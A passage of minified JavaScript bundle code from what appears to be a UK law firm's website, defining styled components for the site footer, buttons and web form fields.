","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,f,k,S,L,q,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(7411),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),f=o(8163),x=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],f.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),f.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),S=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),q=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],x.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],x.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],x._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],x._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),R=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),M={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:S,FooterLinksList:F,FooterLinksTitle:q,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:R,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,iframeLogos:u,translations:f,twitterLink:x,youtubeLink:v}=e;const[y,b]=d.useState(""),w=(0,c.J)();return d.createElement(M.Container,{id:t},d.createElement(M.Inner,null,d.createElement(M.FooterTop,null,d.createElement(M.LogoHolder,null,d.createElement("a",{href:"/",title:f&&f["translations.global.button.home"]?f["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(M.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:y===e.id?"open":"closed",initial:y===e.id?"open":"closed"},d.createElement(M.FooterLinksTitle,{type:"button",onClick:()=>{b(e.id===y?"":e.id)}},e.title,d.createElement(M.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(M.SvgChevron,null))),e.links&&d.createElement(M.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:w?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(M.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(M.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(M.FooterBottom,null,d.createElement(M.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(M.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(M.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:x.url,target:"_blank",title:f&&f["translations.global.social.twitter"]?f["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),v&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:v.url,target:"_blank",title:f&&f["translations.global.social.youtube"]?f["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:g.url,target:"_blank",title:f&&f["translations.global.social.linkedin"]?f["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(M.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},k(e.image,t)):k(e.image,t)})),u&&u.map(((e,t)=>d.createElement(M.SraLogoSource,{key:`iframe-logo-${t}`,loading:"lazy",src:e.src,width:e.width,height:e.height,scrolling:"no","aria-label":e.altText}))),m&&d.createElement(M.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function k(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(M.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-8c0b392d9879dece3790.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-fa8d42e39ff37a78089c.js
body_size: 4069
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media ","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}[data-is-open='true'] &{svg{transform:rotate(180deg);}}"],(0,r.eR)("border-color, color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media 